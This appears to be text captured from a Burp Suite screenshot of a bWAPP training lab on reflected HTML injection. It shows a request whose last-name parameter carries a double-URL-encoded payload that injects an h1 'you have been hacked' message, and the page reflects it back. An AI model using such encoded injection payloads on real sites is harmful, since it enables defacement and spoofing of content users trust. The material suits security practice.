 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /htmli_get.php?firstname=NDX&lastname=
%25%33%63%25%36%38%25%33%31%25%33%65%25%37%39%25%36%66%25%37%35%
25%32%30%25%36%38%25%36%31%25%37%36%25%36%35%25%32%30%25%36%32%2
5%36%35%25%36%35%25%36%65%25%32%30%25%36%38%25%36%31%25%36%33%25
%36%62%25%36%35%25%36%34&form=submit HTTP/2
2 Host: bwapp.hakhub.net
3 Cookie: PHPSESSID=1bdrus6ed62i18ltm4pid7tb65; security_level=1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://bwapp.hakhub.net/htmli_get.php?firstname=NDX&lastname=ND
X&form=submit
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
bWAPP
an extremely buggy web app !
Choose your bug:
--------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome NDX
/ you have been hacked /